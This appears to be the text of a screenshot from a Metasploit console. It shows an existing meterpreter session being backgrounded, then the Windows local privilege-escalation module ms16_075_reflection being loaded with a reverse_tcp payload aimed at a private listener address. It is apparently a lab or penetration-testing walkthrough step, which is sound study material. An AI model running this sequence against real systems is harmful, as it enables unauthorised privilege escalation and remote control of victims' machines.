 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/script/web_delivery) > use exploit/windows/local/ms16_075_reflection
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection) >